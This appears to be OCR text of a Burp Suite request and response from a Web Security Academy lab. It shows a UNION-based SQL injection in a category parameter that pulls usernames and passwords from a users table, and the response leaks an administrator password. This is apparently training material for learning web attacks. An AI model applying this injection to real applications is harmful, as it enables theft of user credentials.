 Pretty Raw Hex \n
1 GET /filter ?category =
Pets'+UNION+SELECT+USERNAME_IYJADB,+PASSWORD_PFYFJL+FROM+USERS_
XRVGVT--HTTP/2 HTTP/2
2 Host : 0a6f00000410417783664bc900500050.web-security-academy.net
3 Cookie : session =XJSnMNfLzOIZs9wCMrpz0nmBAoh99IDH
4 Cache-Control : max-age=0
5 Sec-Ch-Ua : "Chromium";v="136", "Google Chrome";v="136",
"Not.A/Brand";v="99"
6 Sec-Ch-Ua-Mobile : ?0
7 Sec-Ch-Ua-Platform : "Windows"
8 Upgrade-Insecure-Requests : 1
? Search 0 highlights
Response
Pretty Raw Hex Render \n
99 <th>
administrator
</th>
100 <td>
jvja6if7qlajwx9p5mv6
</td>
101 </tr>